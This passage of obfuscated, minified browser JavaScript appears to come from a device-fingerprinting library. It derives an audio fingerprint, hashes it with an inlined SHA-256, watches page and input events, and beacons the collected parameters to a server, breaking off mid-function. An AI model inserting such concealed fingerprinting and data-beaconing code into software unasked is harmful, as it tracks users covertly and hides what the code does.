var td_N=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(745,62)):null);
var td_6N=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(807,39)):null);
var td_2d=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(846,30)):null);
var td_3P=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(876,70)):null);
var td_l=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(946,30)):null);
var td_o=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(976,43)):null);
var td_C=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(1019,37)):null);
var td_f=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(1056,43)):null);
var td_g=1;var td_j=0;function td_3m(td_Dh,td_hn,td_xX,td_X){return td_K(td_Dh,td_hn,td_xX,null,td_X);}function td_K(td_D8,td_xH,td_SN,td_pg,td_IE){var td_X=td_0i.td_5M(decodeURIComponent(td_xH));if(td_X===null){return;
}if(typeof td_pg!==[][[]]+""&&td_pg!==null){return td_v(td_D8,td_X,td_SN,td_IE);}else{return td_r(td_D8,td_X,td_SN,td_IE);}}function td_r(td_yH,td_Cx,td_lZ,td_X){if(td_yH.attachEvent){td_yH.attachEvent(((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(1099,2)):null)+td_Cx,function(td_IO){try{td_lZ(td_IO||window.event);
}catch(td_eK){}});}else{td_yH.addEventListener(td_Cx,td_lZ,((typeof td_X===[][[]]+"")?false:td_X));}}function td_v(td_ac,td_An,td_vl,td_X){if(typeof td_ac.addEventListener!==[][[]]+""){td_ac.addEventListener(td_An,td_vl,((typeof td_X===[][[]]+"")?false:td_X));
}else{td_ac.attachEvent(((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(1099,2)):null)+td_An,function(td_oY){try{td_vl(td_oY||window.event);
}catch(td_aX){}});}}function td_3i(td_dC,td_R5,td_pj,td_X){return td_U(td_dC,td_R5,td_pj,null,td_X);}function td_U(td_pj,td_w4,td_ME,td_zg,td_yN){var td_X=td_0i.td_5M(decodeURIComponent(td_w4));if(td_X===null){return;
}if(typeof td_zg!==[][[]]+""&&td_zg!==null){return td_z(td_pj,td_X,td_ME,td_yN);}else{return td_t(td_pj,td_X,td_ME,td_yN);}}function td_t(td_tz,td_Ul,td_dz,td_X){if(td_tz.detachEvent){td_tz["e"+td_Ul+td_dz]=td_dz;
td_tz[td_Ul+td_dz]=function(td_AK){td_tz["e"+td_Ul+td_dz](td_AK||window.event);};td_tz.detachEvent(((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(1099,2)):null)+td_Ul,td_tz[td_Ul+td_dz]);
}else{td_tz.removeEventListener(td_Ul,td_dz,((typeof td_X===[][[]]+"")?false:td_X));}}function td_z(td_so,td_NW,td_Km,td_X){if(typeof td_so.removeEventListener!==[][[]]+""){td_so.removeEventListener(td_NW,td_Km,((typeof td_X===[][[]]+"")?false:td_X));
}else{td_so["e"+td_NW+td_Km]=td_Km;td_so[td_NW+td_Km]=function(td_tx){td_so["e"+td_NW+td_Km](td_tx||window.event);};td_so.detachEvent(((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(1099,2)):null)+td_NW,td_so[td_NW+td_Km]);
}}function td_y(td_ux){var td_CL=td_ux;var td_KD=500;var td_Nd=30000;var td_je=[];var td_X=0;var td_k4=null;var td_NI=true;this.isDone=false;this.getTotalRuntime=function(){return td_Nd;};var td_Ps=null;
this.addFeature=function(td_k7,td_ad){if(typeof td_ad===[][[]]+""||td_ad<td_KD){td_ad=td_KD;}var td_U0=Math.ceil(td_ad/td_KD);td_je.push([td_k7,td_U0,true]);td_k7.setup();};this.addCollectorTimer=function(td_NP){td_Ps=td_NP;
};this.getFeaturesForTest=function(){return td_je;};this.start=function(){if(td_je.length===0){return;}td_K(window,td_6Y,this.fini,td_NI);td_K(window,td_2a,this.fini,td_NI);td_k4=setTimeout(td_Rf,td_KD);
};this.fini=function(){if(td_k4){clearTimeout(td_k4);td_k4=null;}td_U(window,td_6Y,this.fini,td_NI);td_U(window,td_2a,this.fini,td_NI);};this.check=function(){td_Rf();};function td_Rf(){var td_XM;var td_jt="";
var td_Le=0;var td_HV={};td_X++;for(td_XM=0;td_XM<td_je.length;td_XM++){var td_AA=td_je[td_XM][0];var td_D9=td_je[td_XM][1];var td_wg=td_je[td_XM][2];if(!td_wg){td_Le++;continue;}if(td_X>=td_D9){var td_RI=td_AA.getFPParams();
if(td_RI!==null&&td_RI!==""&&td_HV[td_RI]!==true){td_jt+=td_RI;td_HV[td_RI]=true;if(td_Ps&&typeof td_AA.getRunTimeMS!==[][[]]+""){td_Ps.report(td_AA.getRunTimeMS());}}if(!td_AA.tryAgain()){td_je[td_XM][2]=false;
td_Le++;}else{}}}if(td_jt.length>0){var td_GV=null;switch(td_CL){case 0:td_jt+=((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(1101,6)):null);
td_GV=td_3f+((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(1107,10)):null)+td_0i.td_5h(td_jt,td_5o);
break;case 1:default:td_GV=td_0o+((typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae)!=="undefined"&&typeof(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f)!=="undefined")?(td_0i.tdz_a81f760523f949a385c47d2f3750adae.td_f(1107,10)):null)+td_0i.td_5h(td_jt,td_5o);
break;}td_5x(td_GV,document);}if(td_X>=Math.ceil(td_Nd/td_KD)){return;}if(td_Le<td_je.length){td_k4=setTimeout(td_Rf,td_KD);}else{this.isDone=true;}}}var td_0V=new td_y(td_g);var td_0I=new td_y(td_j);td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0=new td_0i.td_2F("\x66\x34\x63\x30\x62\x35\x66\x30\x30\x61\x38\x63\x34\x34\x65\x33\x61\x62\x38\x38\x62\x30\x35\x64\x32\x37\x61\x30\x65\x64\x66\x30\x31\x33\x34\x37\x30\x36\x31\x30\x31\x31\x34\x31\x31\x34\x35\x39\x35\x33\x31\x35\x35\x65\x31\x36\x35\x61\x35\x37\x31\x31\x35\x61\x30\x65\x30\x63\x31\x65\x35\x32\x30\x33\x35\x33\x30\x38\x35\x35\x31\x34\x35\x35\x30\x33\x34\x36\x35\x38\x35\x37\x34\x30\x35\x61\x30\x33\x30\x39\x34\x35\x34\x32\x31\x31\x35\x64\x35\x62\x30\x31\x31\x36\x30\x62\x35\x64\x35\x65\x37\x33\x37\x31\x33\x31");
var td_0i=td_0i||{};var td_4r=null;function td_5Q(){((typeof(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0)!=="undefined"&&typeof(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0.td_f)!=="undefined")?(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0.td_f(0,10)):null);
var td_Im=true;var td_XT=3600000*6;var td_bS=3000;var td_xJ=false;var td_Y8=null;var td_vl=false;function td_Vq(){var td_WJ=1;var td_ZB=false;var td_RH=[];this.reg=function(td_mQ){if(typeof td_mQ===((typeof(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0)!=="undefined"&&typeof(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0.td_f)!=="undefined")?(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0.td_f(10,8)):null)&&td_mQ!==null){td_RH.push(td_mQ);
return true;}return false;};function td_ij(td_a3){if(td_Y8!==null&&(td_Y8+td_bS)>td_q()){return;}td_Y8=td_q();td_Kp(td_a3);}function td_SM(td_jD){if(td_ZB){return;}td_ZB=true;td_Kp(td_jD);}function td_wb(td_xE){if(td_Y8!==null&&(td_Y8+td_bS)>td_q()){return;
}td_Y8=td_q();td_Kp(td_xE);}function td_Kp(td_Cx){try{var td_Xy=((typeof(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0)!=="undefined"&&typeof(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0.td_f)!=="undefined")?(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0.td_f(18,12)):null);
for(var td_TF in td_RH){if(!td_RH.hasOwnProperty(td_TF)){continue;}var td_Kn=td_RH[td_TF];if(typeof td_Kn!==[][[]]+""&&td_Kn!==null){td_Xy+=td_Kn();}else{}}if(typeof navigator!==[][[]]+""&&navigator!==null&&typeof navigator.sendBeacon!==[][[]]+""&&navigator.sendBeacon!==null){var td_Zs=((typeof(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0)!=="undefined"&&typeof(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0.td_f)!=="undefined")?(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0.td_f(30,4)):null)+td_0i.td_5h(td_Xy,td_5o);
var td_i8=navigator.sendBeacon(td_3f,td_Zs);}else{var td_wv=td_0i.td_4v();if(typeof td_wv===[][[]]+""||td_wv===null){return;}try{var td_Tt=td_3f+((typeof(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0)!=="undefined"&&typeof(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0.td_f)!=="undefined")?(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0.td_f(34,10)):null)+td_0i.td_5h(td_Xy,td_5o);
td_wv.open(((typeof(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0)!=="undefined"&&typeof(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0.td_f)!=="undefined")?(td_0i.tdz_f4c0b5f00a8c44e3ab88b05d27a0edf0.td_f(44,3)):null),td_Tt,false);
td_wv.send(null);}catch(td_nm){}}}catch(td_wz){}if(td_ZB){td_Bg();}}function td_Hg(td_ZX){var td_FO=0;try{for(var td_RE in td_ZX){if(!td_ZX.hasOwnProperty(td_RE)||typeof td_ZX[td_RE]===[][[]]+""||td_ZX[td_RE]===null){continue;
}td_ZX[td_RE].addEventListener(td_0i.td_5M(decodeURIComponent(td_5G)),td_wb,false);++td_FO;}}catch(td_pf){return false;}return td_FO>0;}function td_I3(td_Cc){if(typeof td_Cc.querySelectorAll===[][[]]+""||td_Cc.querySelectorAll===null){return false;
}try{var td_xl=document.querySelectorAll(Number(348874).toString(28));return td_Hg(td_xl);}catch(td_Rk){}return false;}function td_fr(td_nM){if(typeof td_nM.getElementsByTagName===[][[]]+""||td_nM.getElementsByTagName===null){return false;
}try{var td_wP=td_nM.getElementsByTagName(Number(348874).toString(28));return td_Hg(td_wP);}catch(td_XY){}return false;}function td_R9(){var td_nE=null;if(typeof td_0i.td_4V!==[][[]]+""&&td_0i.td_4V!==null&&typeof td_6o!==[][[]]+""&&td_6o!==null){td_nE=td_0i.td_4V(td_6o).document;
}else{if(typeof td_0i.td_4A!==[][[]]+""&&td_0i.td_4A!==null){td_nE=td_0i.td_4A();}}if(td_nE===null){return false;}if(!td_I3(td_nE)){return td_fr(td_nE);}return true;}function td_T1(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;
}var td_w3=td_0i.td_4V(td_6o).document;td_K(td_w3,td_6Y,td_SM,td_Im);td_K(td_w3,td_2a,td_SM,td_Im);td_K(td_w3,td_N,td_ij,td_Im);if(td_vl){td_K(td_w3,td_5G,td_wb,td_Im,false);td_K(td_w3,td_0p,td_wb,td_Im,false);
td_R9();}}catch(td_r4){}}function td_Bg(){try{if(typeof navigator===[][[]]+""||navigator===null||typeof navigator.sendBeacon===[][[]]+""||navigator.sendBeacon===null){return;}var td_qp=td_0i.td_4V(td_6o).document;
td_U(td_qp,td_6Y,td_SM,td_Im);td_U(td_qp,td_2a,td_SM,td_Im);td_U(td_qp,td_N,td_ij,td_Im);if(td_vl){td_U(td_qp,td_5G,td_wb,td_Im,false);td_U(td_qp,td_0p,td_wb,td_Im,false);}}catch(td_p2){}}td_T1();setTimeout(td_Bg,td_XT);
}if(!td_xJ&&typeof td_6o!==[][[]]+""&&td_6o!==null){td_xJ=true;if(typeof td_4r===[][[]]+""||td_4r===null){td_4r=new td_Vq();}if(typeof td_4j!==[][[]]+""&&td_4j!==null&&td_4j==="2"){td_vl=true;}}}td_0i.tdz_988e1193ac9c47fcbcb4df0c79ebca1a=new td_0i.td_2F("\x39\x38\x38\x65\x31\x31\x39\x33\x61\x63\x39\x63\x34\x37\x66\x63\x62\x63\x62\x34\x64\x66\x30\x63\x37\x39\x65\x62\x63\x61\x31\x61\x34\x63\x34\x62\x35\x64\x34\x35\x34\x32\x34\x35\x34\x62\x35\x61\x30\x32\x31\x37\x31\x66\x30\x32\x34\x31\x35\x33\x30\x65\x35\x65\x30\x33\x31\x36\x30\x36\x35\x63\x35\x65\x31\x32\x34\x32\x30\x61\x35\x36\x35\x37\x30\x32\x30\x65\x30\x36");
var td_0i=td_0i||{};function td_4e(){((typeof(td_0i.tdz_988e1193ac9c47fcbcb4df0c79ebca1a)!=="undefined"&&typeof(td_0i.tdz_988e1193ac9c47fcbcb4df0c79ebca1a.td_f)!=="undefined")?(td_0i.tdz_988e1193ac9c47fcbcb4df0c79ebca1a.td_f(0,10)):null);
var td_Vb=null;var td_cW=true;var td_jC=null;var td_m8=null;this.tryAgain=function(){return(td_Vb!==null)?false:td_cW;};this.getFPParams=function(){if(td_Vb!==null){return((typeof(td_0i.tdz_988e1193ac9c47fcbcb4df0c79ebca1a)!=="undefined"&&typeof(td_0i.tdz_988e1193ac9c47fcbcb4df0c79ebca1a.td_f)!=="undefined")?(td_0i.tdz_988e1193ac9c47fcbcb4df0c79ebca1a.td_f(10,6)):null)+td_Vb;
}return null;};this.getRunTimeMS=function(){if(td_m8!==null){return((typeof(td_0i.tdz_988e1193ac9c47fcbcb4df0c79ebca1a)!=="undefined"&&typeof(td_0i.tdz_988e1193ac9c47fcbcb4df0c79ebca1a.td_f)!=="undefined")?(td_0i.tdz_988e1193ac9c47fcbcb4df0c79ebca1a.td_f(16,5)):null)+td_0i.toFixed(td_m8,2);
}return"";};function td_aq(){var td_wr=td_d();try{var td_XH=td_jC.createOscillator();td_XH.type=((typeof(td_0i.tdz_988e1193ac9c47fcbcb4df0c79ebca1a)!=="undefined"&&typeof(td_0i.tdz_988e1193ac9c47fcbcb4df0c79ebca1a.td_f)!=="undefined")?(td_0i.tdz_988e1193ac9c47fcbcb4df0c79ebca1a.td_f(21,8)):null);
td_XH.frequency.value=10000;var td_n9=td_jC.createDynamicsCompressor();td_n9.threshold&&(td_n9.threshold.value=-50);td_n9.knee&&(td_n9.knee.value=40);td_n9.ratio&&(td_n9.ratio.value=12);td_n9.reduction&&(td_n9.reduction.value=-20);
td_n9.attack&&(td_n9.attack.value=0);td_n9.release&&(td_n9.release.value=0.25);td_XH.connect(td_n9);td_n9.connect(td_jC.destination);td_XH.start(0);td_jC.startRendering();td_jC.oncomplete=function(td_xv){var td_CP=td_d();
if(typeof td_xv.renderedBuffer===[][[]]+""){return;}var td_I1=new td_1D();for(var td_Gc=0;td_Gc<td_xv.renderedBuffer.length;td_Gc++){td_I1.update(td_xv.renderedBuffer.getChannelData(0)[td_Gc].toString());
}td_n9.disconnect();td_Vb=td_I1.toString();td_m8+=td_d()-td_CP;};}catch(td_p1){td_cW=false;}td_m8+=td_d()-td_wr;}this.setup=function(){var td_wr=td_d();try{if(td_jC=new (window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,44100,44100),!td_jC){return null;
}setTimeout(function(){td_aq();});}catch(td_pE){td_cW=false;}td_m8=td_d()-td_wr;};}td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a=new td_0i.td_2F("\x63\x34\x33\x65\x64\x36\x37\x37\x38\x39\x66\x65\x34\x65\x33\x38\x39\x30\x32\x32\x36\x66\x38\x64\x31\x39\x34\x62\x63\x63\x37\x61\x30\x61\x35\x61\x34\x33\x31\x30\x31\x30\x31\x36\x35\x65\x34\x34\x31\x38\x35\x30\x30\x38\x31\x33\x35\x35\x30\x39\x35\x61\x35\x63\x31\x39\x34\x34\x34\x62\x34\x32\x35\x33\x30\x39\x35\x61\x30\x65\x35\x34\x35\x61\x34\x30\x35\x32\x35\x32\x35\x31\x30\x34\x35\x35\x35\x36\x30\x32\x30\x34\x35\x64\x35\x64\x35\x37\x35\x35\x35\x34\x35\x63\x35\x63\x30\x30\x33\x65\x35\x62\x30\x37\x35\x39\x35\x64\x35\x61\x34\x34\x31\x32\x37\x33\x34\x34\x31\x34\x35\x39\x31\x64\x36\x63\x34\x61\x34\x30\x31\x30\x30\x61\x30\x64\x35\x30");
td_1D=function(){var td_Gc=((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(0,21)):null);
var td_kM=typeof window===((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(21,6)):null);
var td_rq=td_kM?window:{};if(td_rq.JS_SHA256_NO_WINDOW){td_kM=false;}var td_Eh=!td_rq.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_fB=((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(27,16)):null).split("");
var td_uf=[-2147483648,8388608,32768,128];var td_FG=[24,16,8,0];var td_CC=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_X=[];if(td_rq.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_zs){return Object.prototype.toString.call(td_zs)===((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(43,14)):null);
};}if(td_Eh&&(td_rq.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_VT){return typeof td_VT===((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(21,6)):null)&&td_VT.buffer&&td_VT.buffer.constructor===ArrayBuffer;
};}instance=new td_cq(false,false);this.update=function(td_BI){instance.update(td_BI);};this.hash=function(td_vP){instance.update(td_vP);return instance.toString();};this.toString=function(){return instance.toString();
};function td_cq(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_cq.prototype.update=function(td_dF){if(this.finalized){return;}var td_yT,td_c9=typeof td_dF;if(td_c9!==((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(57,6)):null)){if(td_c9===((typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a)!=="undefined"&&typeof(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f)!=="undefined")?(td_0i.tdz_c43ed67789fe4e3890226f8d194bcc7a.td_f(21,6)):null)){if(td_dF===null){throw new Error(td_Gc);
}else{if(td_Eh&&td_dF.constructor===ArrayBuffer){td_dF=new Uint8Array(td_dF);}else{if(!Array.isArray(td_dF)){if(!td_Eh||!ArrayBuffer.isView(td_dF)){throw new Error(td_Gc);}}}}}else{throw new Error(td_Gc);
}td_yT=true;}var td_lf,td_ll=0,td_OE,td_gq=td_dF.length,td_rs=this.blocks;while(td_ll<td_gq){if(this.hashed){this.hashed=false;td_rs[0]=this.block;td_rs[16]=td_rs[1]=td_rs[2]=td_rs[3]=td_rs[4]=td_rs[5]=td_rs[6]=td_rs[7]=td_rs[8]=td_rs[9]=td_rs[10]=td_rs[11]=td_rs[12]=td_rs[13]=td_rs[14]=td_rs[15]=0;
}if(td_yT){for(td_OE=this.start;td_ll<td_gq&&td_OE<64;++td_ll){td_rs[td_OE>>2]|=td_dF[td_ll]<<td_FG[td_OE++&3];}}else{for(td_OE=this.start;td_ll<td_gq&&td_OE<64;++td_ll){td_lf=td_dF.charCodeAt(td_ll);if(td_lf<128){td_rs[td_OE>>2]|=td_lf<<td_FG[td_OE++&3];
}else{if(td_lf<2048){td_rs[td_OE>>2]|=(192|(td_lf>>6))<<td_FG[td_OE++&3];td_rs[td_OE>>2]|=(128|(td_lf&63))<<td_FG[td_OE++&3];}else{if(td_lf<55296||td_lf>=57344){td_rs[td_OE>>2]|=(224|(td_lf>>12))<<td_FG[td_OE++&3];
td_rs[td_OE>>2]|=(128|((td_lf>>6)&63))<<td_FG[td_OE++&3];td_rs[td_OE>>2]|=(128|(td_lf&63))<<td_FG[td_OE++&3];}else{td_lf=65536+(((td_lf&1023)<<10)|(td_dF.charCodeAt(++td_ll)&1023));td_rs[td_OE>>2]|=(240|(td_lf>>18))<<td_FG[td_OE++&3];
td_rs[td_OE>>2]|=(128|((td_lf>>12)&63))<<td_FG[td_OE++&3];td_rs[td_OE>>2]|=(128|((td_lf>>6)&63))<<td_FG[td_OE++&3];td_rs[td_OE>>2]|=(128|(td_lf&63))<<td_FG[td_OE++&3];}}}}}this.lastByteIndex=td_OE;this.bytes+=td_OE-this.start;
if(td_OE>=64){this.block=td_rs[16];this.start=td_OE-64;this.hash();this.hashed=true;}else{this.start=td_OE;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_cq.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_vi=this.blocks,td_x1=this.lastByteIndex;td_vi[16]=this.block;td_vi[td_x1>>2]|=td_uf[td_x1&3];this.block=td_vi[16];
if(td_x1>=56){if(!this.hashed){this.hash();}td_vi[0]=this.block;td_vi[16]=td_vi[1]=td_vi[2]=td_vi[3]=td_vi[4]=td_vi[5]=td_vi[6]=td_vi[7]=td_vi[8]=td_vi[9]=td_vi[10]=td_vi[11]=td_vi[12]=td_vi[13]=td_vi[14]=td_vi[15]=0;
}td_vi[14]=this.hBytes<<3|this.bytes>>>29;td_vi[15]=this.bytes<<3;this.hash();};td_cq.prototype.hash=function(){var td_tm=this.h0,td_ZK=this.h1,td_gY=this.h2,td_KB=this.h3,td_As=this.h4,td_po=this.h5,td_sH=this.h6,td_AP=this.h7,td_WP=this.blocks,td_dt,td_bK,td_zB,td_YX,td_dH,td_TY,td_xP,td_cW,td_VL,td_Ke,td_US;
for(td_dt=16;td_dt<64;++td_dt){td_dH=td_WP[td_dt-15];td_bK=((td_dH>>>7)|(td_dH<<25))^((td_dH>>>18)|(td_dH<<14))^(td_dH>>>3);td_dH=td_WP[td_dt-2];td_zB=((td_dH>>>17)|(td_dH<<15))^((td_dH>>>19)|(td_dH<<13))^(td_dH>>>10);
td_WP[td_dt]=td_WP[td_dt-16]+td_bK+td_WP[td_dt-7]+td_zB<<0;}td_US=td_ZK&td_gY;for(td_dt=0;td_dt<64;td_dt+=4){if(this.first){td_cW=704751109;td_dH=td_WP[0]-210244248;td_AP=td_dH-1521486534<<0;td_KB=td_dH+143694565<<0;
this.first=false;}else{td_bK=((td_tm>>>2)|(td_tm<<30))^((td_tm>>>13)|(td_tm<<19))^((td_tm>>>22)|(td_tm<<10));td_zB=((td_As>>>6)|(td_As<<26))^((td_As>>>11)|(td_As<<21))^((td_As>>>25)|(td_As<<7));td_cW=td_tm&td_ZK;
td_YX=td_cW^(td_tm&td_gY)^td_US;td_xP=(td_As&td_po)^(~td_As&td_sH);td_dH=td_AP+td_zB+td_xP+td_CC[td_dt]+td_WP[td_dt];td_TY=td_bK+td_YX;td_AP=td_KB+td_dH<<0;td_KB=td_dH+td_TY<<0;}td_bK=((td_KB>>>2)|(td_KB<<30))^((td_KB>>>13)|(td_KB<<19))^((td_KB>>>22)|(td_KB<<10));
td_zB=((td_AP>>>6)|(td_AP<<26))^((td_AP>>>11)|(td_AP<<21))^((td_AP>>>25)|(td_AP<<7));td_VL=td_KB&td_tm;td_YX=td_VL^(td_KB&td_ZK)^td_cW;td_xP=(td_AP&td_As)^(~td_AP&td_po);td_dH=td_sH+td_zB+td_xP+td_CC[td_dt+1]+td_WP[td_dt+1];
td_TY=td_bK+td_YX;td_sH=td_gY+td_dH<<0;td_gY=td_dH+td_TY<<0;td_bK=((td_gY>>>2)|(td_gY<<30))^((td_gY>>>13)|(td_gY<<19))^((td_gY>>>22)|(td_gY<<10));td_zB=((td_sH>>>6)|(td_sH<<26))^((td_sH>>>11)|(td_sH<<21))^((td_sH>>>25)|(td_sH<<7));
td_Ke=td_gY&td_KB;td_YX=td_Ke^(td_gY&td_tm)^td_VL;td_xP=(td_sH&td_AP)^(~td_sH&td_As);td_dH=td_po+td_zB+td_xP+td_CC[td_dt+2]+td_WP[td_dt+2];td_TY=td_bK+td_YX;td_po=td_ZK+td_dH<<0;td_ZK=td_dH+td_TY<<0;td_bK=((td_ZK>>>2)|(td_ZK<<30))^((td_ZK>>>13)|(td_ZK<<19))^((td_ZK>>>22)|(td_ZK<<10));
td_zB=((td_po>>>6)|(td_po<<26))^((td_po>>>11)|(td_po<<21))^((td_po>>>25)|(td_po<<7));td_US=td_ZK&td_gY;td_YX=td_US^(td_ZK&td_KB)^td_Ke;td_xP=(td_po&td_sH)^(~td_po&td_AP);td_dH=td_As+td_zB+td_xP+td_CC[td_dt+3]+td_WP[td_dt+3];
td_TY=td_bK+td_YX;td_As=td_tm+td_dH<<0;td_tm=td_dH+td_TY<<0;}this.h0=this.h0+td_tm<<0;this.h1=this.h1+td_ZK<<0;this.h2=this.h2+td_gY<<0;this.h3=this.h3+td_KB<<0;this.h4=this.h4+td_As<<0;this.h5=this.h5+td_po<<0;
